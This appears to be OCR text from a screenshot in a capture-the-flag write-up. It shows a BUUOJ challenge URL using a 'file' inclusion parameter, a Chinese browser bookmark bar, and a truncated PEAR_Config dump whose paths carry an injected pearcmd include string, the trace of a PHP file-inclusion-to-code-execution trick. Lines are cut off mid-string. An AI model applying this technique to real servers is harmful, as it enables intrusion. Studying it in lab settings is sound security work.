 e857e499-a928-43bf-a133-7256af430df7.node4.buuoj.cn:81/?file=/tmp/hello
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈相关文章 github优秀项目 PH
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&//pear/php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&//pear/data";s:7:"www_dir";s:65:"/&
//pear/www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&//pear/cfg";s:7:"ext_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&//pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/li
s:8:"test_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&//pear/tests";s:9:"cache_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&//pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/
s:8:"temp_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&//pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local/lib/php/pearcmd&//pear";s:7:"man_dir";s:65:"/&file=/usr/local/lib/php/pearc